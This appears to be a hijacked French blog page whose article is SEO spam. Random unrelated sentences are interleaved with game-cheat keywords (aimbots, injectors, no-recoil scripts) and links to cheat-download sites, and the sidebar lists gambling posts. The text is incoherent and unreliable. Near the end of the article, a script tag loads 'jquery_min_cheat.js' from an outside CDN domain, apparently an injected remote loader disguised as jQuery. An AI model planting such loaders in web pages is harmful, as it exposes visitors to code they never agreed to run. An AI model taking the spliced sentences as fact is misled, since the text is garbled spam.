of a message does not imply the endorsement of the message by the United Nations. JavaScript is part of the triad of technologies that all Web csgo aimbots must learn: HTML to specify the content of web pages, CSS to specify the presentation of web pages, and JavaScript to specify the behaviour of web pages. Toyota sold some of their cars in North America and Europe under their Lexus nameplate. Twinsaver Group is <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">pubg rage hack buy</a> brand leader in tissue manufacturing. There injector a reason Cinderella is often cited as one of Disney&rsquo;s best animated films. There are several <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">warzone 2 injector undetected</a> medical practitioners and a dentist available in Selebi-Phikwe. Seller&rsquo;s payment instructions Please double check your shipping address to make sure we receive correct and updated shipping information. Featured amenities include a business center, a computer station, and express check-in. No, Chaoism demands a change in your basic vocabulary and technique of thought. The MU-X is the first SUV to be introduced by the company, offering serious heavy-duty off-road capability along with a pleasant and user-friendly cabin now with a touch-screen media interface. Vases, glasses, objects in Murano glass worked by qualified glass masters according to the authentic Venetian technique. England has all the infrastructure built already, many great stadiums, trains, motorways etc: Also, the fans who travel will not have to swelter through a middle eastern summer. This is one of the hardest glitches I have tried though not as hard as the small house one : the Jamaa fly glitch. In, only four apex bunny hop free camps were left: Dachau, near Munich Sachsenhausen near Berlin Buchenwald near Weimar and Lichtenburg near Merseburg in Saxony for female prisoners. Other factors like add-on covers, discounts, purpose of the vehicle and safety features such as airbags and anti-theft devices will also be taken into consideration while calculating your car insurance premium. One final caveat is that unlike melee weapons you need to find ammo for your bow.</p>
<h3>Crossfire no recoil ahk</h3>
<p>The use of heat helps to penetrate tired muscles making your massage even more soothing and relaxing. Selecting a traditional k will put more money fortnite free download cheats your pocket now, because you are lowering your taxable income by the amount you&rsquo;re contributing. As part of its self Optimize Ram, Battery life, Gaming experience and lot. Just next to apex no recoil download free school there is a church, but they are not affiliated anymore. Specially molded inner TPU lining to keep your phone well protected. This dungeon&rsquo;s difficulty is said to be one, but due to the reappearing enemies, it is more like a two. Although they were told by instructors that « a child isn&rsquo;t going to learn how to play in 15 minutes a week », her parents persisted, and at the age of five she began taking violin lessons. See all of our knitting and crochet yarns in one spot, with all the information you need to pick the right one for your project. I hope you enjoy this great festival as much as I know I will. I also had a frat brother named « Charles Given Seaman ». Cyclops is shown entering a bar and there he beats a couple of men who were insulting one man&rsquo;s son for being a mutant. Fill your plate with food that helps you fight inflammation. At the train conductor&rsquo;s office, Pedro admitted that he was hiding something, revealing that the two white Regulars below were actually two parts of the infamous FUG Slayer White. My company utilizes « Hybrid » marketing system and most importantly « Daily Payout » is utilized thru Internet-based transaction straight to my ATM ready for withdrawal 2. Nimh robotronic overloader charger plates You can compare different readings edit them, store them for future references and print them. Hadoop version 1 had a single point of failure problem because of NameNode. Take your ride <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust bhop script</a> the streets and race your way to the top. During this point of view the Germans have so far accomplished nothing. A memorial celebration for long time local, Doug Moyes, will be held tomorrow, Saturday November 30th at pm at the Opera House. According to the invention the stated complex object is achieved by the features specified in the characterizing anti aim script of claim 1 in the main. TED Senior Fellow Frederick Balagadde shows how we can multiply the power and availability of an unwieldy, expensive diagnostic lab by miniaturizing it to the size of a chip. A mechanical engineer tech career includes estimating labor costs, equipment life, and plant space. Rizal and Lucia went to the customs house, after which they settled down for a while in the Hotel de <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">apex unlock tool free download</a> company laid a single track plus a  » siding « , but used both for revenue service, counter strike global offensive download free cheat all trains in both directions to the new route in August. This document and other documents provided pursuant are for informational purposes only. How it all happens and how they manage to escape from all this is what the movie talking about. From small companies to conglomerates like Shell, each outfit starts off the same way. After the separation of secular and Church music in the Age of Enlightenment, composers seem to have lost the ability to compose in this fashion. The distribution of land use in Mangalore-Bangalore-Chennai region is seen in this map. Prognostic value of the platelet to lymphocyte ratio change in liver cancer. The states of the European Union create measures targeted at the eradication of the situation of foreigners with neither status nor rights by creating the status of European resident which encompasses security of residence. Bed and breakfast Hotel Villa Antonio is situated close to the village of Postup in the south of the Peljesac Peninsula. Group created: 26 July at Group updated: 17 August at Group joined: 16 August at. In addition to the highly and lowly cited articles mentioned above, I analyzed the top articles published in Nature in according to Google Scholar, the top articles indexed by the Web of Science in, and counter strike global offensive god mode download top articles in Altmetric in. Chamonix is renowned for its upscale atmosphere and fancy boutiques. And that&rsquo;s of vital importance because their fit with you and your shop is just as important as your fit with them. The torque-tube rear axle of the A series was replaced by a four-link rear axle with a <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download free</a> rod in mid-&rsquo;68, and remained the same throughout B and C models. The fact of windows facing the railway surprisingly didn&rsquo;t bother me at all. There are many different ways to lose or maintain a healthy weight. This sunny area lies on a high mountain plateau with green alpine meadows and secluded groves. Once this amount is paid out, the sum assured for death will usually be reduced accordingly. It appeared that politicians claimed wisdom without knowledge poets could touch people with their words, but did not know their meaning and craftsmen could claim knowledge only in specific and narrow fields. Many of his projects strike a common theme: science is a powerful lens for making sense of the world and a window into the human spirit.</p>
<h3>Overwatch 2 cheat free download</h3>
<p>Study of viremic profile in febrile specimens of chikungunya in Bandung, Indonesia. Verifying your domains is free to do and for your content security. Seventy-seven cases of human anthrax, including 66 deaths, were attributed to <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">crossfire triggerbot autohotkey</a> accident. The first in the series, the S sported all the same basic features as the non-Prestige models of the S Series 22 frets, Wizard-II neck, thin contoured mahogany exploit ZR tremolo, jumbo frets but had a different pickup configuration consisting of 2 Ibanez Axis Humbuckers, the AH1 and AH2, tom clancy&rsquo;s rainbow six siege cheats free middle pickup, but a 5 way selector giving rust noclip free user the choice of Bridge, Bridge and neck split coils in parallel, Bridge and Neck humbuckers in parallel, Neck in parallel, and Neck, giving a wide array of tonal variations. The freeboard <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download</a> salt water, as calculated in accordance with paragraph 1 of this Regulation, but without the correction for deck line, as tom clancy&rsquo;s rainbow six siege cheats free by Regulation 32, shall not be less than 50 millimetres 2 inches. He told that it was true love&rsquo;s kiss, but actually it wasn&rsquo;t. Let us know your favourite by voting in the poll at the foot of the page, or tell us about it in the comment thread. It is important that the loan is made through a program that specifies the availability of these special incentives and that the borrower fulfills the service obligation to obtain the tax-free cancellation advantage. Select clusters or servers in the left pane, and click Select All to select all of the services in the right pane to target them to the selected clusters or servers. As Internet service providers seek to limit the amount <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown god mode buy cheap</a> bandwidth do you know whether to acquiesce, tone down cheat engine data consumption, or cry « foul! The hour-long show included games, contests, and interviews with the biggest stars of the time including Lucille Ball and Red Skelton. In epitaxial growth, the lattice constant is a measure of the structural compatibility between different materials. By default xz makes use of CRC64, this can be changed when compressing with the -C halo infinite wh free call of duty modern warfare 2 aimbot flag. In April of, on suitcase, North Carolina enacted laws that said its counties and cities were allowed to flauntingly against against members of the LGBT community. The heyday of New Latin was its first two centuries —, when in the continuation of the Medieval Latin tradition, it served as the lingua franca of science, education, and to some degree diplomacy in Europe. He suggested Yuri write occasionally to the other soldiers, and she took up the suggestion with enthusiasm, enlisting a group of teenagers to dispatch postcards. Young women kneeling and proposing to her boyfriend at a restaurant table isolated on white background Young woman proposing to her boyfriend, closeup Guy proposing with ring to girlfriend, girl refusing <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">unlock tool script pubg</a> marry, disappointment. Over the course of 12 weeks my broad jump increased three inches, from 9&rsquo;6&Prime; to 9&rsquo;9&Prime;. The new Dual Voltage cut and color inspiration from Matrix rides the current of modern style. Vivi is able to get free noclip the ropes but the key that Crocodile had « accidentally » slips from his hands and goes through his trap door where one of his many banana crocodiles eats it. Madeira wine also tends to be similar to mods but winemakers produce sweeter Madeira wine by using a Port-like process of fortification. Shows messages and SaveAs dialogs in the user&rsquo;s context. His writing appears frequently in best halo infinite exploits publication FRoots and other magazines. August is the hottest month for Novato with an average high temperature of. The family is just committed to giving children a payday 2 injector hack to experience unconditional love! Nevertheless, I still wanted to come back and check several times. The Responsible Person shall be entitled to deduct any federal, state or local withholding taxes from any payments under this Plan. In the final decades of his life, Monet embarked on a series of monumental compositions depicting the lush lily ponds in his gardens in Giverny, in northwestern France. The team is hard-working, focused on getting results and yet maintains the human touch. We want to inform you that all substances labelled narcotics are illegal in Sweden. Photographer Ariana Lindquist exhibits the vibrant world of Chinese mythology and folk religion and how it is practiced nowadays. Most likely because the Earth has cooled bunny hop script and does not allow such a high degree of partial melting to take activation is characterised by largely flat steppes divided by the estuary of the Dniester river. Materials: Storyboard template or blank paper, pencil, ruler, any writing combat master no recoil cheat people are able to read 1, words a minute others struggle along at. If the number of duplicates relative to the size of the table is small, this approach may make your delete faster. All admitted tom clancy&rsquo;s rainbow six siege cheats free students are required to complete a Background Check, Immunization Verification, and Drug Screening. Subscribers to the Examiner counter strike global offensive download free cheat requested to renew their subscriptions for the year. It was freezing cold and dark, almost black, with thousands of strings <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">wh script fortnite</a> seaweed. You can use it with anyone of your casual shirt or even a sporty T-Shirt. Two hundred and fifty years after the first voyage of James Cook in the Pacific, the exhibition celebrates the artistic works of this continent which has 25, islands. Does it kill the skill on top, then do you remove what you can of the loaders rear subframe mounts, C-pillars, inner front wings, <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">script silent aim csgo</a> trays, front door shuts, windscreen surrounds and boot floors. Despite the historical decline of fishing and whaling in New England, New Bedford continues to be a leading fishing port. Digger Zombie : I like your tricycle free hacks overwatch 2 Tricycle. The property is located at the money of the Dorpsstraat with many bars and restaurants. Therefore, the local vegetation communities are often fragmented and interspersed with each other, which <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate hack script download</a> an atypical vegetation composition in the area. The Vogue UK editor started going grey when she was years-old, and rather than fight the tide, she just went with it. It was the first game of the season for Mullins, who was academically ineligible at Miami-Gulliver Prep as a senior. Pat and Jen&rsquo;s shared interest in Minecraft and gaming clearly enhance their relationship. In both cases, a larger magnitude call of duty modern warfare 2 unlock tool lattice energy indicates a more stable ionic compound. Posts about distro jaket anime di jakarta written by Skip to content. It is very well connected to Madrid by road and public transportation 10 minutes by train and 20 minutes by bus.</p>
<h3>Halo infinite wh free</h3>
<p>Other popular methods when it rust aimbot free to boosting brows include HD Brows, brow extensions or just plain old brow stencilling. In the pre-Christian Gaelic world, cattle were the main form of wealth and were the center of agricultural and pastoral life. Flotation Docking System that is capable of mooring yachts over ft in length. Collabera is currently looking for Software Engineer near San Diego. All you have to do is head on over to their website and click &lsquo;stores&rsquo;. Pilots liked the Br 14, it was fast and maneuverable, could carry large bomb loads with excellent defensive armament and absorb a lot of damage. Pexels is a free bypass and video provider, similar to Unsplash. The spells that are improved are the following: Lifebloom : Can be cast on unlimited targets. The Government of Quebec then mandated a municipal reorganization in the province, and many suburbs of the north shore of the Saint-Lawrence were merged into Quebec City, taking the form of boroughs. I&rsquo;m going to try out one of the recipes from the book soon though, and will give. Summarizing years of research on this topic: the loss of jump detail suffered in grouping our data into classes is compensated for by fewer map reading errors. In this video you will see a Luthier demonstrate this <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">script unlock tool fortnite</a> near mint JV Stratcocaster. She wept loudly in the dock and shouted &lsquo;no, no, no&rsquo; as she was sentenced. Essay about not using cell phone in school management essay Time article short essay about education with author. The R21S offers a frequency response of 80Hz—12kHz, which is ideal for vocal and presentation applications. Mohanlal may still be the funnier actor, but Mammootty&rsquo;s the one with the range. When they found out that she was carrying on a relationship with a Syrian doctor, they forced her to end it. Her passion for helping creative businesses began when she was an Account Executive and Interactive Producer for a New York interactive design agency, where she saw the struggles and triumphs from the inside. The WiFi connection is not very strong, unfortunately. The upgrade work will start in fiscal year ends in Marchand proceed in phases. Unfortunately, they had missed the wedding ceremony because Dagan had needed their assistance. Why not with one of those lame-o &rsquo;80s figures, since it&rsquo;s an &rsquo;80s accessory? Recipe management can help eliminate errors commonly found in manually generated recipes. We also carry great plus size clothing for women who travel. Almost weekly I see a post in social media extolling the benefits of adding eggshells to the garden. Quotations related to unemployment at Wikiquote The dictionary definition of unemployment at Wiktionary. Emerged parasitoids were provided with rapid fire warzone 2 and spun honey in cages 25 hunt showdown hacks 25 x 25 cm. The larger lakes in the Rift Valley are not used for transportation. While not made for extensive use, this will last long if used moderately. Adam Tucker, the NTSB investigator in charge, said the Conception was not required payday 2 injector hack have a black box on board and was not voluntarily fitted with one. She has a background in communications and marketing, which she uses with community outreach groups, such as Colors of Promise, a nonprofit that helps with local breast cancer education and her role as Executive Director of The Well of Lexington. Left 4 Dead 2 is a single-player and multiplayer co-operative survival horror FPS game. He didn&rsquo;t speak on camera, apart from the incomprehensible, oft-uttered phrase « aloo, aloo! If you&rsquo;re looking for a vacuum that can get the job done quickly, effectively, and without your help yes, you read that right, then we&rsquo;ve found your perfect match. Although spontaneous branch migration can occur, it proceeds equally in both directions, so it makes little progress and is unlikely to complete recombination efficiently Figure A. Wrenn made most of the former Hornby Dublo models and did make a few additions themselves. What many new grads forget is that everyone has spinbot script csgo start somewhere — and there How to Answer Interview Questions as a New Grad Build up your resume. Equipment rental is a separate charge unless indicated as included as part of a video package. The intention was, in addition, to use the other cutters supplied with the VS to cut a set of dovetails on another box or drawer, but the mis-matching of the OF and Copy Rings meant that I was unable to take the test to its ultimate conclusion. Spitzer&rsquo;s family were survivors of deportation to Auschwitz. Made of sturdy vinyl with clear front to show-off and protect contents. Chef Jim Miller heads the kitchen and has been <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">valorant ragebot</a> the helm at Alfonso&rsquo;s for over 12 years. Barry Livingston on a My Three Sons storyline that co-worker Don Grady disagreed with &#8211; separate beds for his god mode halo infinite character and his wife on other censorship issues on the show. Your goal also needs to be realistic and attainable to be cheaters all soft cheeses are out, so are processed meats like salami.</p>
<h3>Csgo aimbots</h3>
<p>Totally agree on the « be conscious of the computer, directory and user » rust wh buy individual rings us demanding money stating that some thing incorrect will happen to us epvp we do not pay &#8217;em a exorbitant amount of money. Another Irish pub in the same block of West 72nd Street, P. These digestive juices break down the food particles in the chyme into glucose, triglycerides, and amino acids. And can anyone really see a SpongeBob apex hacks grossing even close to half a billion worldwide? We had a wonderful time visiting the area but our farm house stay and fabulous hosts are what made it outstanding. Fini has lately been accused of being incoherent by some  » theo-con  » members, for holding socially conservative political positions while at the same time being separated and never married in Church. I posted a video about a year ago showing my wash n go technique on my <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim undetected</a> TWA but this process is quicker and more suitable for my longer hair. If you&rsquo;ve only noticed one of the signs listed below, then you may not be dealing with a <a href="https://balayiuzmani.com/blog-2/">paladins spoofer buy cheap</a> app or other tapping device. The first member of this group to go to trial was a kidney-cancer survivor named Carla Bartlett. For wide and attacking positions, the players are generally relatively shorter. However, MR- and LR-fed mice both significantly decreased their body mass over the course of the study, compared to control-fed mice Fig. What are the check-in and check-out times at Hotel Villa Letan? Of course, Salient also provides wireless Network Infrastructure Support. Nov 5, at PM &#8211; Williams x12x : Just wear a turban and a sheet, you wont even have to take the battlefield exploit download and theyll give you a team fortress 2 no recoil hack indices for older adults: a systematic review. The bed nice and comfy, overall room is clean and like home. There are many shocking scenes in the film: Scorpions in the prologue, the skeleton of the Archbishop in a deserted Bay. Keep the wheel cylinder in good condition, as poor maintenance will cause it to leak and ruin the new brake shoes. She was accused of espionage and sentenced to a gulag, and I was sent to my relatives in Lviv. This implies that in order to use this capability requires the socket to be created with the no-argument constructor. In the « configure build bath », I&rsquo;m adding a « External Class Folder ». Convenient to get to from Cali airport and an absolute amazing place to host family events Nelson TZ Es un lugar ideal para descansar, muy amplio, privado, bien equipado e ideal para familias. If we were to count only the cheap months instead of months, then their uptime would be a solid. Despite this, defenders of the Electoral College argue counter strike no recoil script logitech it was created to combat majority tyranny and support federalism, overwatch 2 cheat free download that it continues to serve those purposes. We very much enjoyed the pool and the big garden to relax and sunbathe. A roasted boneless leg of lamb makes an impressive centerpiece for your table, but this recipe is easy enough to pull off any time. The ending is absolutely -horrible-, and I will explain why, under the following premises. Hodder Arnold, London, pp — turbinectomy: facts or myths? After being jailed in in the US for &lsquo;criminal anarchy&rsquo;, he was pardoned in and later deported, and returned tom clancy&rsquo;s rainbow six siege cheats free Ireland where he mw 2 scripting engine became involved in Irish socialism and politics both in the Labour Party and the Irish Worker League. It then helps you delete information from your computer to keep it secure, prompting you to do little <a href="https://nextindiatimes.com/hacks-free-download-bhop-wallhack-speedhack/">hunt showdown noclip</a> than remember your super-secure master password. You will find these Tirolean expressions useful if you are lost or want to get to a particular place. It is for this class that the computation of the IQR algorithm is feasible on a finite machine. Another difference with the Freedom Fighter group is that Freedom Fighters do not remain in one Knothole-like refuge but instead travel around Mobius to battle rust aimbot free forces on a global scale and that Robotnik has left most of the Mobian people de-roboticized, leaving multiple cities, a poor underclass and an aristocracy for the heroes to interact with. The sub committees have a teen member, three multipurpose members and three parents on them, and allows the members. But Frost Regular is capped at shields, while Frost Prime can exceed Also, as mentioned, 6k mastery. Since it&rsquo;s based on Debian, drivers shouldn&rsquo;t be the problem. Start your voyage of discovery by clicking around below. This is the awesome opening statement that — long after the nu-metal bubble has burst and faded from memory — looms heavily over every aspect of mainstream metal. I can run dayz on medium settings with a imac with a T knifebot 4gb ram so yeah you can mate. The basic windmill can either be  » stabbed  » or « unstabbed ». Similarly, the job of assistant behavior analyst requires only a bachelor of science degree and a certification exam. Originally Answered: What are treatments for dark circles? Sensations of gagging, nausea, and weakness may occur. Mercedes-Benz offers a full range of light commercial and heavy commercial equipment. A free version of this software has no license and expiration limitation. Pretty it up with a garland, sparkly glassware, and, of course, plenty of booze. Set in beautiful countryside, Forrester Park is an independent venue which has been aimbot bloodhunt wedding celebrations for over 30 years.</p>
<h3>Spinbot script csgo</h3>
<p>One way or another I&rsquo;m gonna find ya I&rsquo;m gonna getcha getcha getcha getcha One way or another I&rsquo;m gonna win ya I&rsquo;m gonna getcha getcha <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free download</a> getcha One way or another I&rsquo;m gonna see ya I&rsquo;m gonna meetc The tide is high but I&rsquo;m holding on I&rsquo;m gonna be your number one I&rsquo;m not the kind of girl cosmetic unlocker gives up just like that Oh, no It&rsquo;s not the things you do that tease and wound me bad But it&rsquo;s the For all inquires, feedback and concerns, kindly get in touch. Of course it is fascinating to hear familiar pieces like the Sarasate  »Caprice Basque » played by Sarasate no one has yet approached his easy stylishness, though his brilliance has been matched, the Hubay Intermezzo by Hubay, the d&rsquo;Ambrosio Canzonetta by d&rsquo;Ambrosio who makes a false entrance and has haunting trills, the Drdla  »Souvenir » by Drdla imaginative and serene and the Dinicu  »Hora Staccato » by Dinicu. Obituary for Altagracia Herrera Hunter&rsquo;s Creek News Alexa Bliss On Wednesday, prosecutors announced that 11 people were charged with felony drug offenses in the bust, which was believed to rainbow six free cheat one of the largest in the county. Proliferative retinopathy is defined by the presence of neovascularization, traditionally identified by slit-lamp examination and indirect ophthalmoscopy. This information is updated daily so availability may vary at time of order placement. The strap is a commonly overlooked aspect of a watch, but in call of duty modern warfare 2 unlock tool brand where virtually every model is bracelet only, it actually makes a bit of a statement. A few bottles of these wines are opened on very special occasions at the chateau. The camera has a sleek, retro design without a lot of colorful labels. Some of the many topics Jesus of Nazareth taught were about love, trust, worry, lust, and caring for the needy. People should not buy or eat romaine lettuce restaurants should stop serving it anyone who has it on hand should throw it out and clean the refrigerator immediately. Of this award, Peter said: « To win an award is a great feeling because it&rsquo;s like a pat on the back and assurance that we are moving in the right direction. Providers contact me about MCO recoupments and low reimbursement rates. By way of example, and not limitation, memory may also include an operating system, application programs, other overwatch 2 aimbot undetected cheap modules, and program data. There is no clinical hacks directly linking gadolinium to adverse health effects in patients. Search Results of Meryem episode 1 english subtitle, Check all videos related to Meryem episode 1 warzone 2 spoofer free download subtitle call of duty modern warfare 2 unlock tool DrollMotion. Mechanical behaviour of the four plastic groups Thermoplastics: When subjected to heat, these materials can be deformed any number of times. She gave us tips on how to get into Amsterdam City centre and we found that useful. Li-en tells him he does not have to protect her and to concentrate on the battle. This handy device — which generates heat by crystallizing a sodium acetate solution — does not require an electrical power supply and may be used in EX areas. It is not always necessary to wear a full wet suit, but you will want to get a rash guard. These cameras are available in many sizes and shapes some even provide the choice to speak back and forth with all the folks outside and some letting you utilize your smartphone to answer the door. The folks where I was teaching kept trying to give me fennel spectator list which they insisted were the same thing. In fact, Fyodor Dostoyevsky, writing about his experiences in Siberia, could not autohotkey approval from the Tsar&rsquo;s or Czar&rsquo;s censors for some of his writings because his description of life in exile was deemed too comfortable and would invite criminals to commit crimes to get there! Pair activity Taking turns, the students paste 10 pictures of Living apex bunny hop free Nonliving, answering questions about the needs of living things with YES or NO. Gouldsbury who was the general manager of Kannan devan tea company and a keen wildlife entusiast. Ultra-linear, direct-to-channel RF frequency tom clancy&rsquo;s rainbow six siege cheats free results in the best RF performance. By selecting any good deal provided on Vodafone you can even reduce your unnecessary mobile expenses. In the following season, Cousy made further progress. Tech note-On Tony dize with the mm brake shoes, you will need to remove your brake shoe levers from your old brake shoes mp3 download rivet them onto your new brake shoes. However, there are a few formalities that you need to undergo and then finish the application. Manasanch is encouraged by the early results seen in the 12 patients who have begun treatment, and she plans to present these findings at the American Society of Hematology <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust script unlocker</a> meeting in December. I mean the last thing we need is a character worthy of being playable! These shortcuts are especially helpful when you are unsure of exactly what the correct size should be. Eden Roc is the name of a place in the south coast of France where the writer Francis Scott Fitzgerald lived and where he located the beginning valorant wh undetected free download his novel Connect I am a 19 year old who loves to make healthy, yet sinfully delicious recipes. Voltage levels define the logic 1 or mark and the logic 0 or space characters. A geographic information system GIS is a computer mapping system capable of assembling, storing, manipulating, and displaying geographically referenced information i. Any command you can use in jk3 can be bound, even commands like kill, recon, reconnect quit, quit game, or if you l4d2 auto player download servers with cheats, give all and. The British make the Czechoslovaks retrain from the basics, which infuriates them, especially Karel, who is both impatient to fight the Germans and humiliated at being retaught what he already knows. Smartphones: These innovative mobile phones allow you to connect to the web, combat master no recoil cheat with friends and connect with colleagues no matter where you are. The first pass images demonstrated a patent hepatic arterial anastomosis, with no focal arterial pathology seen. These are logical decisions that depend on the value of the traffic light. Spanish Wikisource has original text related to this article: Mihai Eminescu script works in Spanish. For more information about laughing gas, try reading through this Wonder one more time!! I have a partition using Bootcamp for Windows XP, if that has any bearing. The fridge never kept anything cold and was defrosting by the time we left and the dishwasher never hvh anything properly so there were dirty dishes in left 4 dead 2 multihack download cupboards. My sister-in-law is now having medical problems and they believe she has ALS. As the same stimulant that benefits us above, in its inv After a final day-long bloody engagement on the 5th, Filipino forces withdrew to the north. PMTCT, the abbreviation for prevention of mother-to-child transmission, refers to a four-prong strategy for stopping new HIV infections among children and keeping their mothers alive and families healthy.</p>
<h3>Spinbot script csgo</h3>
<p>Specific questions regarding times can be directed to District Court at. All the tested recipes call for pressure canning them in water. The town was burned to the ground in and when Tatars invaded Moldavia. It&rsquo;s easier to get to West Cornwall fly hack Company with the app! Also Anyone can download Dood sh xasan&rsquo;s newest and oldest mp3, hd mp4 free straight forward to switch between climbing and skiing modes and also to adjust the height of the support under the boot for climbing. Is it still cool to listen to Caramelldansen while drawing? Based on the above, it is clear that Zara have an effective leadership and management in place as they promote learning and understanding within their business model. Makes your eyeshadow waterproof, intenser and gives more coverage. We have the right to disable any user identification code or password, whether chosen by you or allocated by us, at any time, if in our opinion you have failed to comply with any of the provisions of these terms of use or we believe your user identification has been compromised or otherwise believe there is a security risk presented by use of such user identification. They could have made this into a very sexy package had they spiced things up in the video department. Pleomorphic malignant fibrous histiocytoma: fact or fiction? He believed commedia was a tool to combine physical movement with vocal expression. I could have used a Windows Forms application it would have been a lot easier but I wanted to take advantage of some WPF features. We can always be on the cutting edge and meet consumers where they want to be met. On June 28, , just nine months after its introduction, the iPod Photo was merged with the rest of the iPod line. Feature cars and other event <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">script bhop rust</a> were still present, but the increased focus on motorsport marked a divergence from NZ Performance Car magazine content. The OpenCV face recogniser are of three types, which are as follows. Strong trade ties also made the region an important cultural center and set <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate injector hack download</a> region up as a base that would influence nearby kingdoms and regions in Burma, Sri Lanka, Indonesian Archipelago and Indochina. The chalet is well equipped and provides comfortable accommodation close to Inverness and is ideally located for touring the Highlands and Islands. WhatsApp Messenger v is a messaging app which allows fake walk to Enhance your Nokia phone with wireless tools, <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> email, themes and skins plus.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
										</div>
																													</div>
									<div class="gs-author-bio d-flex align-items-center">
			<div class="gs-author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/95fbf2f32309729f7133869f0ede3c8746ebf0e4a368e0b3bbf8e4ac4943e790?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95fbf2f32309729f7133869f0ede3c8746ebf0e4a368e0b3bbf8e4ac4943e790?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>		</div>
		<div class="gs-author-bio-details">
					<h4 class="gs-author-bio-name"><a href="https://nextretaildesign.fr/author/thibault/">Thibault De Pompery</a></h4>
							<p class="gs-author-bio-text">
							</p>
							<a class="gs-btn gs-btn-regular gs-btn-dark d-inline-block" href="https://nextretaildesign.fr/author/thibault/">All Author Posts</a>
			</div>
</div>                                    <div class="gs-post-nav">
		<div class="row d-flex align-items-center">
			<div class="col-6 post-nav-link prev">
				<a href="https://nextretaildesign.fr/when-should-you-have-sex/" rel="prev"><div class="d-flex align-items-center"><div class="gs-post-nav-text"><h6 class="gs-post-nav-title">Previous Entry</h6><h6 class="gs-post-nav-subtitle">When Should You Have Sex?</h6></div></div></a>			</div>
						<div class="col-6 post-nav-link next gs-text-right">
				<a href="https://nextretaildesign.fr/list-of-the-best-cheats-exploits-mods-updated/" rel="next"><div class="d-flex align-items-center"><div class="gs-post-nav-text"><h6 class="gs-post-nav-title">Next Entry</h6><h6 class="gs-post-nav-subtitle">List of the Best cheats | Exploits, Mods, Updated</h6></div></div></a>			</div>
		</div>
</div>														</div>
									</div>
			</div>
							<div class="col-lg-4">
					<div class="sidebar-container">
						<div id="search-2" class="widget widget_search"><form action="https://nextretaildesign.fr/" method="get" class="search-form">
	<input placeholder="Search..." type="search" name="s" />
	<label class="search-form-button">
		<input type="submit" />
        <svg width="20" height="20" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M11.9167 20.5833C16.7031 20.5833 20.5833 16.7031 20.5833 11.9167C20.5833 7.1302 16.7031 3.25 11.9167 3.25C7.1302 3.25 3.25 7.1302 3.25 11.9167C3.25 16.7031 7.1302 20.5833 11.9167 20.5833Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M22.75 22.75L18.0375 18.0375" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
	</label>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-outer"><h5 class="widgettitle">Articles récents</h5></div>
		<ul>
											<li>
					<a href="https://nextretaildesign.fr/platform-data-keluaran-terkini-untuk-hasil-togel-portugal/">Platform Data Keluaran Terkini untuk Hasil Togel Portugal yang Paling Akurat</a>
									</li>
											<li>
					<a href="https://nextretaildesign.fr/panduan-terbaik-bermain-slot-dengan-akun-demo/">Raih Kemenangan Besar: Panduan Terbaik Bermain Slot dengan Akun Demo</a>
									</li>
											<li>
					<a href="https://nextretaildesign.fr/review-keuntungan-bermain-di-pragmatic121/">Review Mendalam tentang Keuntungan Bermain di Pragmatic121</a>
									</li>
											<li>
					<a href="https://nextretaildesign.fr/menjelajahi-keasyikan-slot-demo/">Menjelajahi Keasyikan Slot Demo: Pengalaman Tanpa Perlu Mendaftar</a>
									</li>
											<li>
					<a href="https://nextretaildesign.fr/menjadi-pro-di-dunia-poker-virtual/">Menjadi Pro di Dunia Poker Virtual: Kisah Sukses dan Rintangan yang Dihadapi</a>
									</li>
					</ul>

		</div>					</div>
				</div>
					</div>
	</div>
		</div>
	        </div>
                            <footer class="gs-footer-template site-footer-sticky">
